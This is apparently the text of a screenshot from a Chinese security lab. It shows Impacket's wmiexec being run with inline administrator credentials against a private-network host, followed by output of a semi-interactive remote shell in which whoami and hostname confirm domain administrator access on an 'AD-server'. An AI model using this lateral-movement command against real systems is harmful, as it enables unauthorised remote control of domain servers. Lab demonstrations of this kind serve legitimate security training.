 管理员: C:\Windows\System32\cmd.exe - wmiexec.exe  administrator:Password!!@192.168.52....
C:\Users\win7\Desktop\tool>wmiexec.exe administrator:Password!!@192.168.52.129
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
tubai\administrator
C:\>hostname
AD-server
C:\>
花指令安全实验室